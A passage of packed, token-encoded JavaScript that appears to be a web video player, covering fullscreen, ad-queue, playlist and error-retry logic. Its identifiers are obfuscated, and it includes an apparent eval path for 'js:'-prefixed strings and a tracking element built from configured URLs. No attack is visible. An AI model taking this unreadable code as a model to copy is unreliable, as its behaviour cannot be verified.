(I(v.6X)){B r1=v.6X.2q(",");V(B i=0;i<r1.R;i++){B r2=r1[i].2q("-");if(r2.R==2){if(17>r2[0]&&17<r2[1]){o.P.3K(r2[1])}}}}};E yY(x){o.iZ[x]=H;if(v.aD==1&&v.7o==1&&v.y8==x){if(o.54&&o.3w){o.3o?o.3o.xu(o.3w):\'\'}}}E j6(x,y,t,p){if(!I(o.iu[y])){if(t>p){9E(x,y,1)}}};G.e7=E(){o.9D=0;I(o.cM)?3e(o.cM):\'\';if(v.SF==1){js("91")}F{o.2w>0||o.P.5i()?\'\':o.2w=o.P.17();B xH=o.Q.cU();js("91");o.P.91();xH&&v.X.eB==1?o.Q.kl():\'\'}};G.yX=E(){o.Q.cT(0,0);o.Q.tD(0,0);o.U.3H(0,0);o.Q.6I()};G.s5=E(){if(o.P){B 17=o.P.9o();if(v.SK==1){js("9o",17)}B 1k=o.P.1k()}o.Q?o.Q.tD(17,1k):\'\'};G.mq=E(){js("SL");if(v.ak==1){if(o.2e=="4f"){G.9R()}v.1V==1?o.U.dO(\'7l\'):\'\';if(v.1z>0){o.U.3K(v.1z)}G.2E()}F{if(o.P.5i()||o.2e=="4f"){G.9R()}F{if(v.yN==1){o.U.3K((v.1z>0?v.1z:0),H);if(o.1l.ie){o.P.2X()}}}o.Q.8F();v.yJ==1?v.SP=1:\'\';if(8G("kq")||8G("pL")){}F{9a()}}};G.7K=E(){B 2A=J;B 2g=J;o.yt=J;o.bB=H;1C(E(){o.bB=J},it);V(B x in o.6P){if(o.6P.2m(x)){if(I(o.6P[x])){3r{o.6P[x].yO()}2U(e){}}}}3r{o.dc=H;if(((o.1l.4Y&&v.eZ==1)||(o.1l.a9&&v.As==1))&&o.59&&!o.bc){B x=o.P.9j();if(x){if(x.SO){pt();2A=H}}}if(!2A){B kv;B y=o.1J;if((o.2e=="dm"||o.2e=="9w")&&o.1l.7T&&v.eZ==1){o.P.pa();L}if(y.pG){o.7y=H;kv=y.pG({j2:"1m"});if(kv!==1T){kv.bf(E(){}).2U(E(2g){})}}F if(y.pD){y.pD({j2:"1m"});o.7y=H}F if(o.1J.rb){y.rb({j2:"1m"});o.7y=H}F if(y.qp){y.qp({j2:"1m"});o.7y=H}F if(y.nY){y.nY();o.7y=H}}}2U(e){2g=H;1q(e)}if(!o.7y&&!2A){if(o.1l.3F&&o.kZ){pt()}F{G.pd()}}if(!2g){1C(yu,4J)}};E pt(){B x=o.P.9j();if(x){o.h5=H;o.P.xa();x.SM();x.1v("SN",ys)}}E jW(){B x=o.P.9j();if(x){x.UV()}};G.jW=E(){jW()};E yu(){if(o.yt!=H){if(o.8K){o.P.cj()}if(v.1X.ov==1){kL(H);o.51=H}v.5M==1?o.5M.2K("n7"):\'\';js("2a");9E("n7","7K",1)}};B fE;B aq={x:0,y:0};E nW(e){if(o.3h){if(o.3h.Vo()){L}}o.8M=H;3Z(fE);fE=7d(E(){o.8M=J;o.Q.4P();aq={x:0,y:0};3Z(fE)},4b);o.Q.4P();e.8m();e.rI!=0?aq.x++:aq.x--;e.fy!=0?aq.y++:aq.y--;if(e.Vn!=0){if(aq.x>aq.y){if(e.rI>0){o.U.3Q(4d(v.1O)-v.1X.df/10,"no")}F{o.U.3Q(4d(v.1O)+v.1X.df/10,"no")}}F{if(e.fy>0){o.U.3Q(4d(v.1O)+(o.1l.hD?-v.1X.df/10:v.1X.df/10),"no")}F{o.U.3Q(4d(v.1O)-(o.1l.hD?-v.1X.df/10:v.1X.df/10),"no")}}o.Q.hi()}}E ys(){if(o.1l.4Y){o.P.xe();js("o6")}o.h5=J}G.pd=E(){if(o.dc){o.2a=H;o.Q.7K();if(!o.7y){if(I(o.7S)){3r{O(o.7S,{\'W\':\'1i%\',\'18\':\'1i%\',\'1h\':\'uy\',\'Y\':0,\'1e\':0,\'5a\':"kX"})}2U(cq){}}O(o.1J,{\'W\':\'1i%\',\'18\':\'1i%\',\'1h\':\'uy\',\'Y\':0,\'1e\':0,\'5a\':"kX"});o.3f=o.1J.26;o.4y=o.1J.2P;3r{1Q.an.C.6C=\'3k\';if(!I(o.X)){1Q.vm=E(e){e.8m()}}}2U(cq){}}if(v.op==1){O(o.1J,{\'6n\':\'#3E\'})}if(o.3h){o.3h.fl()}9i();o.dc=J}};G.8I=E(){lp=H;if(1Q.yr){1Q.yr()}F if(1Q.yl){1Q.yl()}F if(1Q.yk){1Q.yk()}F if(1Q.yj){1Q.yj()}F if(1Q.yh){1Q.yh()}F if(1Q.ym){1Q.ym()}if(!o.7y){G.pM(J)}};G.Fh=E(x,y){qa(x,y)};E qa(x,yn){if(I(o.1V)&&!yn){o.ju=x}F{B 2A=J;B fr=o.9Z/x;if(I(o.7S)&&v.yW!=1){3r{O(o.7S,{\'18\':fr})}2U(cq){2A=H;1q("dj Vk Vl")}}if(!2A){o.4U=x;o.9X=fr;if(o.4U>0){O(o.1E,{\'18\':fr})}js("18",fr)}if(o.1V&&!o.2a){o.4y=fr;o.1V.2z()}}};G.pM=E(x){if(lp||x){o.2a=J;o.h5=J;if(!o.7y){if(I(o.7S)){3r{O(o.7S,{\'1h\':\'rR\',\'Y\':0,\'1e\':0,\'5a\':\'yD\'});O(o.7S,o.yV);O(o.7S,{\'W\':o.ay,\'18\':o.ba})}2U(cq){}}O(o.1J,{\'W\':o.ay,\'18\':o.ba,\'1h\':\'2c\',\'Y\':0,\'1e\':0,\'5a\':\'yD\'});3r{1Q.an.C.6C=\'2u\';1Q.vm=E(e){L H}}2U(cq){}}o.Q.8I();if(v.op==1){O(o.1J,{\'6n\':v.lN});if(v.dx==1){o.1J.C.6n=\'dx\'}F{O(o.1J,{\'6n\':v.lN})}}if(v.1X.ov==1){kL(J);o.51=J}if(o.3h){o.3h.fl()}9i();o.lc?o.lc=J:\'\';o.Q.ki();lp=J;js("o6");o.7y=J;o.bB=J}};G.51=E(x){kL(x)};E kL(x){aq={x:0,y:0};if(x){1W.1v("nZ",nW)}F{3Z(fE);1W.6q("nZ",nW)}}G.9R=E(){v.4c=0;o.Q.2X();o.U.yX();o.P.3Q(v.1O);if(o.Q.aI()){o.Q.7v()}if(o.3C){G.52()}if(I(o.gl)){3Z(o.gl);o.gl=1R}9i(0);1q("2A");js("2A")};G.ur=E(){v.4c=0;v.3I=0;o.P.ll();o.U.9R()};G.5I=E(x){if(I(o.3j)){if(o.3j!=x){o.3j=x;if(v.t7==1){o.4s=o.2o[x];if(o.54){2N.6V("tZ",o.4s)}}o.P.5I(x);js("4A",o.2o[x]);o.Q.sO(x)}}};G.hj=E(){o.Q?o.Q.hj():\'\'};G.cB=E(x){if(I(o.7a)){if(o.7a!=x){o.7a=x;if(v.An==1){o.bM=v.bM=o.7A[x];if(o.54){2N.6V("tu",o.bM)}}o.P.cB(x);js("6D",x);o.Q.kd("6D")}}};G.8N=E(x,z){x==\'0.0\'?x=0.1:\'\';B y=x;7e(y).K(\'.\')>0?z=1:\'\';y=y*1;if(!z){y=x==o.cd?1:o.4V[x];o.8Y=x}if(o.e0||z){if(x==o.f5){L}o.f5=y;V(B i=0;i<o.4V.R;i++){if(y<=o.4V[i]*1){o.8Y=i;1g}}}if(o.54&&v.vz==1){2N.6V("vQ",y)}js("4x",y);o.P.8N(y);o.Q.kd("4x")};E 9i(x){o.4L?o.4L.1o(I(x)?x:o.P.17()):\'\'};G.mk=E(){if(o.4L){9i();o.4L.C()}};G.gF=E(x){if(1U(fP)==\'E\'){!o.4L?o.4L=1y fP():\'\';o.4L.1z(x)}};B 6S;B 8z;B kM;B 2i;E 8G(x){if(v["6i"+x+"yH"]>0&&o.54){B tb=2N.3U("lW"+x+"5S"+o.d);if(tb){B ct=1y 6y();o.9r=ct.8Q();B yI=(ct.8Q()-tb)/Vi;if(yI<v["6i"+x+"yH"]){L J}}}if(v["6i"+x+"yG"]>0){if(o.P.1k()>0){if(o.P.1k()<v["6i"+x+"yG"]*60){if(v["6i"+x+"yF"]>0){v["6i"+x+"5S"+"xR"]=v["6i"+x+"yF"]}F{L J}}}}if(o.hV.K("al")!=-1&&v.1V==1&&!o.a8&&v[x+\'s\']==1){if(1U qY=="1T"){L J}if(x=="6p"||x=="pL"){if(1U yK!=="1T"){2i=[];L yK(x)}}if(I(o.1V)||I(o.5F)){if(!5T(o.qG)||8H(o.3J)){1q(\'ad bg\');L J}F{1q(\'ad iR\');L H}}F{if(I(v[x])){if(v[x].6u().K(".")>-1||v[x].6u().K(":")>-1||v[x].6u().K("[V9]")>-1){js("V7",x);if(!8H(x)&&x!="eK"){1C(E(){!o.1A?o.U.8C():\'\'},10);ec()}6S=0;8z=0;kM=x;2i=v[x].2q(" lH ");o.5m=[];o.Vb=2i.R;o.A3=1;o.mY=H;V(B i=0;i<2i.R;i++){2i[i]=2i[i].2q(" or ")}v[x.8p("5S","hB")]=v[x];v[x]=1R;o.3J=x;if(x!=\'eK\'){o.1V=1y qY()}o.5F=1y jd();V(B i=0;i<2i.R;i++){V(B j=0;j<2i[i].R;j++){B 7n=4w(2i[i][j]);if(7n.K("[50%]")>0){B 1H=5n(1,2);2i[i][j]=2i[i][j].22("[50%]","");if(1H==2){2i[i][j]=\'\'}}}}if(v.pv==1){V(B i=0;i<2i.R;i++){B n=i==0?1:0;if(2i[i].R>n){V(B j=n;j<2i[i].R;j++){B 7n=4w(2i[i][j]);if(o.1l.oC){fh(7n)}F{1C(fh,i*1i,7n)}}}}}if(2i[0][0]==\'\'){fj()}F{o.5F.jm(4w(2i[0][0]),x)}L H}F{L J}}F{L J}}}F{L J}};G.yg=E(x){8G(x)};E ji(w,x,d){if(I(o[w+\'o\'])&&v[w+\'s\']==1){B y;V(B i in o[w+\'o\']){if(o[w+\'o\'].2m(i)){if(!I(o[w+\'o\'][i].pJ)&&I(o[w+\'o\'][i].17)&&I(o[w+\'o\'][i].1V)){B z=o[w+\'o\'][i].17.6u();B ok=J;if(z){if(x=="9k"){if(z==x){ok=H}}F{if(z.K("%")>0){if(d>0){z=2D(z.1n(0,z.K("%")))*d/1i}F{z=-1}}F{z=2D(z)}if(x>=z){if(v[\'6i\'+w+\'yf\']>0&&z>-1){if(x-z>=v[\'6i\'+w+\'yf\']){z=-1}}if(z>-1){ok=H}}}if(ok){y=o[w+\'o\'][i].1V;v[w]=o[w+\'o\'][i].1V;o[w+\'Vw\']=o[w+\'o\'][i].17;o[w+\'Vh\']=o[w+\'o\'][i].Vf;if(8G(w)){o[w+\'o\'][i].pJ=H;1g}}}}}}}};E k8(){if(8H()){if(o.dS==0||v[\'6i\'+o.3J+\'Vd\']==1){O(o.qG,{"1u":0,"5v":"3k","1e":4b});1q(o.3J+" 1m")}}}E 8H(z){B y=J;B x=[\'6Y\',\'cv\'];V(B i=0;i<x.R;i++){if(o.3J==x[i]||z==x[i]){if(v[\'6i\'+x[i]+\'Vv\']==1){y=H}}}L y};G.8H=E(x){L 8H(x)};G.VA=E(){kh();o.3J=="6Y"?o.xO.2H(o.xN):\'\'};G.VG=E(){kh()};G.VF=E(){kh()};E kh(){if(8H()){if(o.1A){o.P.2X();o.Q.2X()}1q(o.3J+" 1o");O(o.qG,{"1u":1,"5v":"3N","1e":0});o.iW=1}if(o.h5&&!o.7y){jW()}};G.VH=E(x){o.5F=1R;o.iW=0;1q("al 3D",o.3J);js("VK",o.3J);if(x.1B=="eK"){B xD=1y Vy(x);o.qE.2H(xD)}F{if(I(o.1V)){if(v.4c==0&&v.VE==1&&o.P.17()==0&&o.P.1k()==0){v.4c=1;o.P.p3()}if((!o.1V.VB()||x.xB)&&o.rL>0){1q("al Vx");o.1V.44();o.1V=1R;o.1V=1y qY()}if(8H()){k8()}F{if(o.1A){o.P.2X();o.Q.2X()}}o.rL++;if(o.mY&&v.c7>0){3e(o.c7);o.c7=1C(y6,v.c7*2y*60);if(I(v.xQ)){if(v.xQ!=\'\'){o.gJ?o.gJ.6X():\'\';o.gJ=1y VI()}}}o.mY=J;if(v.yb>0){1q("al Vc");js("V4");1C(rk,v.yb*2y,x)}F{rk(x)}}F{1q("al Uw")}}};E rk(x){o.1V.Go(x)}E y6(){if(I(o.1V)){if(o.1V.sR()&&o.dS==0){o.1V.pn();1q("al Ci "+v.c7);2i=[];aK()}}}G.Uu=E(){js(\'Us\',o.3J);1q("al 2g");fj()};G.fj=E(){!pk()?fj():aK()};G.Uz=E(x){if(v[o.3J+"oX"]){V(B i=0;i<3;i++){v[o.3J+"oX"]=v[o.3J+"oX"].22(x+(i==0?\' lH \':(i==1?\' or \':\'\')),\'\')}}};E pk(){B x=J;if(o.3J){B 6L=v[\'6i\'+o.3J+\'5S\'+\'xR\'];B lU=v[\'6i\'+o.3J+\'5S\'+\'Uq\'];if(lU||6L){if(lU>0&&o.rF>0){if(o.dS>=lU){x=H}}F{if(6L>0){if(o.dS>=6L){x=H}}}}}L x}E fj(){if(2i.R>0&&2i[6S]){if(8z<2i[6S].R-1){o.1V?o.1V.pn():\'\';k8();8z++;B 7n=4w(2i[6S][8z]);B eQ=pE(7n);if(eQ==\'lC\'){o.5F=1y jd();o.5F.jm(7n,o.3J)}if(eQ==\'2g\'){fj()}}F{aK()}}F{aK()}}E pE(7n){B x=\'lC\';if(v.pv==1&&o.5m){B lT=J;B n=0;V(B i=0;i<o.5m.R;i++){if(o.5m[i].jk==0){if(o.5m[i].aV.xW(7n)){o.5m[i].jk=1;B y=o.5m[i].aV.9C();if(y==\'3D\'){o.5F=o.5m[i].aV;1q("al xW");o.5m[i].aV.gL();x=y}F{if(y==\'\'){x=\'ok\';1q("al Uh");o.5F=o.5m[i].aV;o.5m[i].aV.Ug()}if(y==\'2g\'){x=\'2g\'}}lT=H}if(lT&&o.5m[i].eN==0){n++;if(n<6){pu(o.5m[i])}F{1g}}}}}L x}G.Uf=E(x,y){if(x!=\'\'){B z=6S;B oT=J;if(y){V(B j=0;j<2i.R;j++){2i[j]==y?z=j:\'\'}}if(2i.R==1){if(2i[0].R>1&&8z<2i[0].R-1&&2i[8z]){B xX=2i[8z].6s(1,99);2i[0].oA(8z+1,99);oT=H}}if(1U(x)=="3z"){V(B i=0;i<x.R;i++){2i.oA(z+i+1,0,[x[i]]);if(o.1l.oC){fh(x[i])}F{1C(fh,i*1i,x[i])}}}F{if(1U(x)=="5A"){2i.2H([x]);fh(x)}}if(oT){2i[2i.R-1]=2i[2i.R-1].8p(xX)}}};G.Ue=E(x,y){if(x!=\'\'){B z=6S;if(y){V(B j=0;j<2i.R;j++){2i[j]==y?z=j:\'\'}}if(2i[z]){if(1U(x)=="3z"){V(B i=0;i<x.R;i++){2i[z].2H(x[i])}}F{if(1U(x)=="5A"){2i[z].2H(x)}}}}};G.aK=E(x){aK(x)};E fh(x){if(v.pv==1&&o.5m){B i=0;V(B i=0;i<2i.R;i++){if(2i[i]==x){if(6S>=i){L}F{}}}if(2i.R==1&&2i[0].R>1){}F{B n=0;V(i=0;i<o.5m.R;i++){o.5m[i].jk==0?n++:\'\'}o.5m.2H({eN:0,jk:0,x:4w(x),t:o.3J,aV:1y jd(H)});n<5?pu(o.5m[o.5m.R-1]):\'\'}}}E pu(x){if(x){x.eN=1;x.aV.jm(x.x,x.t)}}E aK(iC){B 2A=pk();if(2i.R>0&&6S==2i.R-1){if(2i[0][0].K("js:")==0){6S=-1;2i=[[2i[0][0]]]}}if(o.Up==2){2A=H}if(2i.R>6S+1&&!2A){o.1V.pn();k8();6S++;o.A3++;8z=0;B 7n=4w(2i[6S][0]);B eQ=pE(7n);if(eQ==\'lC\'){o.5F=1y jd();o.5F.jm(7n,kM)}if(eQ==\'2g\'){aK(iC)}}F{eA();o.Q.6I();if(I(o.1V)){o.1V.44();o.1V=1R}o.5F=1R;2i=[];8z=0;6S=0;o.iW=0;o.zN!=1?js("Um",o.3J):\'\';o.zN=0;if(v.Ul==1){if(o.kz){3r{o.kz.qM()}2U(e){1q(o.kz,e)}o.kz=1T}}kM=\'\';o.dS=0;3e(o.c7);o.gJ?o.gJ.6X():\'\';o.rF++;if(o.3J=="7l"||(o.3J=="cv"&&v.mR==1&&o.jf)||o.3J=="6Y"){if(v.3d!=\'?\'){o.P.eU();B re;if(o.2e=="4f"&&!o.pF&&o.1l.4Y){re=H;o.3J=="7l"?o.P.Ea():\'\'}if(re||iC==\'iC\'||v.UF==1){}F{o.U.2E(1)}}}if(o.ju>0){qa(o.ju);o.ju=0}if(o.3J=="kq"){9a()}o.pF=J;o.3J=1R}};G.UX=E(){2i=[[\'\']]};G.dO=E(y){B x=[\'7l\',\'cv\',\'kq\',\'6p\',\'pL\'];B z;V(B i=0;i<x.R;i++){z=J;if(y){y!=x[i]?z=H:\'\'}if(!z&&I(v[x[i].8p("5S","hB")])){v[\'6i\'+x[i].8p("5S","Al")]--;if(v[\'6i\'+x[i].8p("5S","Al")]>0){v[x[i]]=v[x[i].8p("5S","hB")];v[x[i].8p("5S","hB")]=1R}}}if(y=="7l"||y=="6Y"){if(v.pI>1){if(I(o.pK)&&v.k3==1){V(B i in o.pK){o.pK[i].pJ=1T}v.pI--}}}};G.kF=E(){ec();if(I(o.6W)){o.6W.44();o.6W=1R}o.6W=1y UT()};G.UU=E(){eA();o.6W.44();o.6W=1R};G.ec=E(){ec()};G.eA=E(){eA()};E ec(){if(o.aN){}F{o.aN=1M("1Z");o.1J.1K(o.aN);O(o.aN,{"W":"1i%","18":"1i%","1h":"2c","1e":0,"Y":0,"2v":"#3E","1u":0.1});o.aN.C.5a=Cw}};E eA(){if(o.aN){o.1J.3g(o.aN);o.aN=1R}};E 7z(){if(I(o.2f)){if(v.2f!=o.pH){9B(v.2f,o.2f,v.gv)}1o(o.2f);O(o.2f,{"1u":v.jh});o.Q.4q()}};G.gt=E(){if(I(o.2f)){if(5T(o.2f)){B t=o.P.17();if(t==0&&v.vJ==1){}F{if(v.A8>0){3e(o.pA);o.pA=1C(kw,v.A8*2y)}F{kw()}}}}};E kw(){3e(o.pA);if(v.pq==1&&!o.1A){}F{O(o.2f,{"1u":0});1C(Ab,4o)}}E Ab(){if(!o.1A&&v.gu==1){}F{1m(o.2f)}}G.7z=E(){7z()};E Af(x){if(v.Ae==1){V(B i=0;i<6B.R;i++){if(6B[i].2K("id")!=v.id){6B[i].2K(\'4u\')}}}fT=v.id}E po(x){B y=4F.3Y(x).R;if(y>0){x=pN(x,y,\'\',-1)}L x}E pN(x,y,p,j){B x2=[];B 2A;if(I(x[\'X\'])){x=x[\'X\'];y=x.R}B ii=0;V(B i=0;i<y;i++){2A=J;if(I(x[i][\'id\'])){x[i][\'d6\']=x[i][\'id\']}x[i][\'id\']="x"+p+\'-\'+i+(I(x[i][\'id\'])?\'-\'+x[i][\'id\']:\'\');j==-1&&i==0&&!I(x[i][\'4S\'])?o.ix=x[i][\'id\']:\'\';if(!I(o.ix)){j==0&&!I(x[i][\'4S\'])?o.ix=x[i][\'id\']:\'\'}x[i][\'iw\']=p;x[i][\'pz\']=j;x[i][\'aL\']=ii;if(I(x[i][\'zf\'])){x[i][\'1L\']=x[i][\'zf\'];B q1=x[i][\'3d\']?x[i][\'3d\'].K(\'[\'):0;B q2=x[i][\'3d\']?x[i][\'3d\'].K(\']\'):0;if(q1>0&&q2>0){B s1=x[i][\'3d\'].1n(q1+1,q2-q1-1);B s2=s1.2q(",");B s3=\'\';V(B k=0;k<s2.R;k++){s3+="["+s2[k]+"]"+x[i][\'3d\'].22("["+s1+"]",s2[k])+(k<s2.R-1?",":\'\')}x[i][\'3d\']=s3}}if(I(x[i][\'X\'])){x[i][\'4S\']=x[i][\'X\']}if(!I(x[i][\'4S\'])){if(I(x[i][\'3d\'])){if(x[i][\'3d\']==\'\'&&!I(x[i][\'7E\'])){2A=H}}F{2A=H}}if(!2A){o.1w[x[i][\'id\']]=x[i];ii+=1}if(I(x[i][\'4S\'])){B z=4F.3Y(x[i][\'4S\']).R;if(z>0){x[i][\'4S\']=pN(x[i][\'4S\'],z,x[i][\'id\'],i)}}if(!2A){x2.2H(x[i])}}L x2}E zk(){B x=[];if(I(v.4R)){if(v.4R.K("x-")!=0){V(B y in o.1w){if(o.1w.2m(y)){if(o.1w[y].d6==v.4R){v.4R=y}}}}if(I(o.1w[v.4R])){v.X.V2==1?v.X.jP=0:\'\';x=o.1w[v.4R]}F{x=o.X[0];if(v.4R==o.q4){o.2w=1T}}}F{x=o.X[0]}if(x){V(B i=0;i<10;i++){if(I(x[\'4S\'])){x=x[\'4S\'][0]}F{1g}}v.4R=x.id;if(v.4R==o.q4){x.1z=1T}}L x}E 9a(){9E("4C","9a",1);o.U.dO();if(o.54&&v.aD==1){o.3o.k0(0,o.P.1k())}if(o.Q.kn()){if(v.X.f0==1&&o.Q.cS()){o.Q.bG();if(o.1A&&o.1l.4Y&&o.2e!="9m"){}}F{q9()}}F{if(v.V0==1&&o.2a){o.U.8I()}7z();js("z6")}}G.z2=E(){q9()};E q9(){if(v.X.jX==1&&!o.Q.cS()){o.Q.ko();L}if(v.X.ES==1){!o.Q.cU()?o.Q.bp():\'\'}7z();js("z6")}E q8(x){if(x.K(\'js:\')==0){3r{x=2l(x.1n(3))}2U(e){cL.1q(e.a5)}}L x?x:\'\'}E pZ(){B pY=2F.7F(6y.iR()/2y);B pR=(I(v.za)?v.za:0)+2D(o.P.17());B 1B=0;o.1l.uH?1B=1:\'\';o.1l.4Y?1B=2:\'\';o.1l.a9?1B=3:\'\';o.1l.US?1B=4:\'\';o.1l.tv?1B=5:\'\';B 1c=v.iN.22("[pY]",pY);1c=1c.22("[pR]",pR);1c=1c.22("[UR]",1B);B 8u=1Q.1M("3V");8u.5W(\'2Q\',1c);8u.5W(\'18\',\'6b\');8u.5W(\'W\',\'6b\');o.1J.1K(8u)}};B yv=E(1c){B 1c;B 3X;B lw;B 8y;B ds="";B ea=0;B lh=J;B lk=J;B oQ;B P;B 3q;o.3n={x:1,y:1,x0:1,y0:1};B mE;B mH;B nt=0;B aT=0;if(1U(1c)==\'5A\'){1c=4w(1c);if(1c.K("[{")==0){3r{1c=1c.22(/aR\'qt/ig,\'"\');1c=4O.6m(1c);mE?1c=o.U.6r(1c):\'\'}2U(e){cL.1q(e);1c="zD 4O"}}if(1c.K("#"+v.9N)==0){1c=o[o.fd[0]](1c)}if(1c){if(1c.K("#"+v.aQ)==0&&1c.K(v.cF)>0){1c=o[o.fd[1]](1c)}}if(1c){if(1c.K("#0")==0){if(1c.K(o.di)>0){1c=aF(1c.22(o.di,\'\'))+o.di}F{1c=aF(1c)}}}if(v.bK==1){1c=bK(1c)}if(1U(1c)==\'5A\'){if(1c.K(".9I")==1c.R-4||1c.K(".9e")>0){mH=1c.2q(" or ");pS()}}}o.3x=1M("1Z");O(o.3x,{"1h":"2c","1e":0,"Y":0,"W":"1i%","18":"1i%","4N":"2S 0.2s 2T","1D-7H":"7I"});o.1J.1K(o.3x);if(v.1X.zC==1){if(!o.pQ){qc(o.3x,\'o.zC\',H,J,zB);o.pQ=H}}if(!mE){dl()}E zB(){B x;if(o.3x.ez>o.3f/2){if(o.Q.f1()){x=H;o.Q.cQ()}}F{if(o.3x.ez<-o.3f/2){if(o.Q.cS()){x=H;o.Q.bG()}}}if(x){O(o.3x,{"Y":0})}F{1y 5h({mc:o.3x,1B:"Y",to:0,17:0.1,7M:"us",me:"pQ"})}}E pS(){1c=mH[nt];if(1c.K(o.di)>0){1c=1c.22(o.di,\'\');v.3d=1c}B 4l=dr(1c);4l.b6=E(){if(G.dH==4&&G.6o==4J){bp(G)}F{lx(1)}};4l.pP=E(e){lx(1)};4l.aS();mE=H}E lx(x){if(nt+1<mH.R){nt++;pS();x=0}if(x==1){5X("X e6 ls or zH zG")}if(x==2){5X("UJ 4O")}}E bp(x){if(x.bU){B y=x.bU;if(y.K("#"+v.9N)==0){y=o[o.fd[0]](y)}if(y.K("#"+v.aQ)==0&&y.K(v.cF)>0){y=o[o.fd[1]](y)}if(1c.K(".9I")==1c.R-4){B 9I=y.2q(/(\\r\\n\\t|\\n|\\r\\t)/gm);1c=[];B pU=1;B iD=\'\';V(B i=0;i<9I.R;i++){if(9I[i].K("#UI")>-1){if(9I[i].K(" - ")>-1){B 1H=9I[i].2q(" - ");iD=1H[1H.R-1]}}if(9I[i].K("3t")>-1){1c.2H({1L:""+(iD!=\'\'?iD:pU),3d:9I[i]});pU++;iD=\'\'}}}F{y=y.22(/(\\r\\n\\t|\\n|\\r\\t)/gm,"");3r{1c=4O.6m(y)}2U(e){lx(2)}}if(I(1c.bS)){1c=UG(1c)}if(o.Q){if(v.X.jO==1){if(!o.Q.cU()){o.Q.kl()}}}dl();gg();1C(E(){js("X")},1)}}E dl(){1c=o.U.6r(1c);1c&&1c!=\'?\'?6r(1c):\'\'}E 5X(x){1q("eR: "+x);B y=H;B yy=H;js("UH",x);if(3X){if(3X.R>0){8y++;y=8y>3X.R-1;if(y&&v.UL==1){if(o.3R.R>1){if(o.2o[o.3j].K(2C("cA"))==-1){o.2o[o.3j]=o.2o[o.3j]+\' (\'+2C("cA")+\')\'}if(o.3j>0){yy=J;o.U.5I(o.3j-1);g8()}F{if(o.2o[o.3j+1].K(2C("cA"))==-1){yy=J;o.U.5I(o.3j+1);g8()}}}}if(!y){B z=J;o.2w>0||!o.1z||P.5i()?\'\':o.2w=4z();if(o.2e!=m7(3X[8y])||o.2e!=\'9m\'){if(o.1A){o.U.9R();z=H}}1q("UP bA",o.2w);6r(\'or\');o.1z&&!o.1V?P.2E():\'\';g8()}F{if(v.91==1&&yy){y=J;oU()}}}}if(y&&yy&&x){oP(x,H)}};E oP(x,mr){9E("2g","eR",H);if(v.zu==1&&!o.ah){if(v.Aq==1){o.9U.9e(v.x5)}F{o.9U.9e(x)}if(v.vC==1&&I(v.vE)){o.cO=1y vF();o.U.gt()}}mr?o.ah=H:\'\';if(o.1A){o.U.6I();o.Q.2X()}I(o.2f)&&!I(o.cO)?o.U.7z():\'\';js("2g",x)}E oU(){aT++;1q("eR e7 E8 "+aT);I(o.cM)?3e(o.cM):\'\';o.cM=1C(vv,v.oL*2y)}E vv(){B x=3M(v.UN,10);if(o.1A){if(aT<x){o.U.e7()}F{oP(\'e7 eR \'+P.m5())}}}G.5X=E(x){5X(x?x:P.m5())};G.8F=E(y){1q("mq");lh=H;B x=J;if(3H()>0&&!o.4T&&!y){B 17=o.EE;if(17+10<3H()){1q(\'UO (vy)\');js("vy");P.2E();P.3K(17);x=H}}if(!x){o.U.mq();js("4C")}};G.9p=E(){if(v.p9==1){I(o.2f)?o.U.7z():\'\'}v.gu==1?o.U.gt():\'\';o.Q.2E();o.U.vH();if(v.UQ==1&&I(v.rf)){if(v.rf.R>5){rg();3Z(oQ);oQ=7d(rg,v.vR*2y)}}if(v.91==1){if(aT>0&&o.P.1k()==0){aT=0;oU()}}js("1A")};G.i2=E(){if(v.kU==1&&o.59){if(o.U.i2()){o.bc=P.rO();o.Q.4q()}}o.oS=H};G.bV=E(){o.U.2X()};G.iH=E(){1q("UM")};G.iE=E(){1q("oR");o.U.oR();o.iK?js("4a",o.iK):\'\'};G.bs=E(){1q("oK");aT=0;o.U.oK()};G.ag=E(){if(P){1q("3H",3H());o.U.3H(4z(),3H());js("1k",3H());aT=0;if(I(o.nx)){o.U.cB(o.nx);o.nx=1R}}};E 4z(){B x=P.17();L x}E 3H(){B x=P.1k();L x}G.cp=E(){};G.8B=E(){1q("8C");o.U.8C();js("8S")};G.bz=E(){if(ea!=4z()){o.U.6I();if(ea==0){if(v.gu==1&&v.vJ==1){o.U.gt()}}}ea=4z();js("17",ea);if(v.2j.on==1){if(1U(vM)==\'E\'){if(!3q&&v.2j.4v!=1&&v.vL&&v.vL!=\'\'&&ea>0){o.cn=1y vM();3q=o.cn.dP()}}}};G.oB=E(){if(o.2e=="4f"){P?P.n3():\'\'}};G.vV=E(x){o.U.9R();P.vq(x)};G.n3=E(){if(o.2e=="4f"&&P){L P.3D()}F{L H}};G.mD=E(){L P.mD()};G.mF=E(){L P.mF()};G.5I=E(x){1q("V1",x);if((o.2e=="9m"||o.2e==o.ws||(o.2e=="1G"&&(v.8x==0||8U()<2))||(o.2e=="3u"&&(v.nl==0||bC()<2)))&&I(o.3R[x])){B 17=G.17();o.2w>0?\'\':o.2w=17;o.U.3K(17,J);6r(o.3R[x],H);B y=H;if(v.1d){if((v.1d.V3==1&&!o.1A)||!o.1z){y=J}}if(y){o.U.2E()}}if(o.2e=="1G"&&v.8x==1&&8U()>1){P.CS(x)}F if(o.2e=="3u"&&v.nl==1&&bC()>1){P.AU(x)}F if(o.2e=="4f"||o.2e=="dm"){P.o1(x)}};G.Be=E(x,y){L hX(x,y)};G.BM=E(x){L xi(x)};E hX(x,y){B r=x.18+\'p\';if(x.18<4J){r=\'mP\'}F if(x.18>=4J&&x.18<=bQ){r=\'go\'}F if(x.18>bQ&&x.18<=gj){r=\'gq\'}F if(x.18>gj&&x.18<=4o){r=\'gp\'}F if(x.18>4o&&x.18<=dA){r=\'oz\'}F if(x.18>dA&&x.18<=wT){r=\'mv\'}F if(x.18>wT&&x.18<=wS){r=\'mL\'}F if(x.18>wS&&x.18<=wV){r=\'oI\'}F if(x.18>wV){r=\'oG\'}if(x.W==Uk&&x.18<=Uo){r=\'go\'}F if(x.W==wX&&x.18<=wR){r=\'gq\'}F if(x.W==Uj&&x.18<=Ui){r=\'gp\'}F if(x.W==Ur&&x.18<=UB){r=\'mv\'}F if(x.W==UC&&x.18<=V5){r=\'mL\'}F if(x.W==Uy&&x.18<=Ux){r=\'oI\'}F if(x.W==Ut&&x.18<=Vz){r=\'oG\'}if(v.1d.Vg==1&&I(v.1d[\'6A\'+r])){r=v.1d[\'6A\'+r]}F{if(y==1){r=2C(r)}if(y==2&&I(x.hI)){r=2D(x.hI/2y)+\' 